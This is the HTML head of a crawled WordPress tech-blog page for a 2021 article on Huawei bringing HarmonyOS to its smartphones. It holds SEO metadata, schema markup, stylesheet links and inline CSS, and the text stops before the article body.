

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/
body_size: 252923
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Huawei operating system coming to smartphones - Techtalkarena</title>
	<meta charset="UTF-8">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://techtalkarena.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg?fit=926%2C618&ssl=1" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://techtalkarena.com/wp-content/uploads/2021/03/tt1-240x300.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1-300x300.jpg"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Huawei operating system coming to smartphones" />
	<meta property="og:description" content="HarmonyOS, the operating system developed by Huawei. HarmonyOS will now be installed in a wider range of products, including its smartphones. Hwawei set" />
	<meta property="og:url" content="https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/" />
	<meta property="og:site_name" content="Techtalkarena" />
	<meta property="article:publisher" content="https://www.facebook.com/Techtalkarena-103992921797802" />
	<meta property="article:author" content="https://www.facebook.com/princecharlesowusubekoe" />
	<meta property="article:published_time" content="2021-06-02T14:10:42+00:00" />
	<meta property="article:modified_time" content="2021-06-02T14:10:46+00:00" />
	<meta property="og:image" content="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg?fit=926%2C618&ssl=1" />
	<meta property="og:image:width" content="926" />
	<meta property="og:image:height" content="618" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SaintPrince_04" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SaintPrince_4" />
	<meta name="twitter:site" content="@Techtalkarena" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SaintPrince_04" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#article","isPartOf":{"@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/"},"author":{"name":"SaintPrince_04","@id":"https://techtalkarena.com/#/schema/person/5ad0a441e1df4987627bef799fc1aa5e"},"headline":"Huawei operating system coming to smartphones","datePublished":"2021-06-02T14:10:42+00:00","dateModified":"2021-06-02T14:10:46+00:00","mainEntityOfPage":{"@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/"},"wordCount":239,"commentCount":0,"publisher":{"@id":"https://techtalkarena.com/#organization"},"image":{"@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg?fit=926%2C618&ssl=1","articleSection":["Android","Applications","Mobile"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#respond"]}]},{"@type":"WebPage","@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/","url":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/","name":"Huawei operating system coming to smartphones - Techtalkarena","isPartOf":{"@id":"https://techtalkarena.com/#website"},"primaryImageOfPage":{"@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#primaryimage"},"image":{"@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg?fit=926%2C618&ssl=1","datePublished":"2021-06-02T14:10:42+00:00","dateModified":"2021-06-02T14:10:46+00:00","breadcrumb":{"@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#primaryimage","url":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg?fit=926%2C618&ssl=1","contentUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/06/hamonyOS.jpg?fit=926%2C618&ssl=1","width":926,"height":618},{"@type":"BreadcrumbList","@id":"https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://techtalkarena.com/"},{"@type":"ListItem","position":2,"name":"Huawei operating system coming to smartphones"}]},{"@type":"WebSite","@id":"https://techtalkarena.com/#website","url":"https://techtalkarena.com/","name":"Techtalkarena","description":"Lets Talk Technology","publisher":{"@id":"https://techtalkarena.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techtalkarena.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://techtalkarena.com/#organization","name":"TECHTALKARENA","url":"https://techtalkarena.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techtalkarena.com/#/schema/logo/image/","url":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/tt1-240x300-1.jpg?fit=240%2C300&ssl=1","contentUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/tt1-240x300-1.jpg?fit=240%2C300&ssl=1","width":240,"height":300,"caption":"TECHTALKARENA"},"image":{"@id":"https://techtalkarena.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Techtalkarena-103992921797802","https://x.com/Techtalkarena"]},{"@type":"Person","@id":"https://techtalkarena.com/#/schema/person/5ad0a441e1df4987627bef799fc1aa5e","name":"SaintPrince_04","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techtalkarena.com/#/schema/person/image/","url":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/132003270_1430305003844471_4013584456197713198_n.jpg?fit=96%2C64&ssl=1","contentUrl":"https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/05/132003270_1430305003844471_4013584456197713198_n.jpg?fit=96%2C64&ssl=1","caption":"SaintPrince_04"},"sameAs":["https://techtalkarena.com","https://www.facebook.com/princecharlesowusubekoe","https://www.instagram.com/saintprince_4/","https://x.com/https://twitter.com/SaintPrince_4"],"url":"https://techtalkarena.com/author/saintprince_04/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Techtalkarena &raquo; Feed" href="https://techtalkarena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techtalkarena &raquo; Comments Feed" href="https://techtalkarena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Techtalkarena &raquo; Huawei operating system coming to smartphones Comments Feed" href="https://techtalkarena.com/huawei-operating-system-coming-to-smartphones/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techtalkarena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechtalkarena.com%2Fhuawei-operating-system-coming-to-smartphones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techtalkarena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechtalkarena.com%2Fhuawei-operating-system-coming-to-smartphones%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://techtalkarena.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://techtalkarena.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://techtalkarena.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
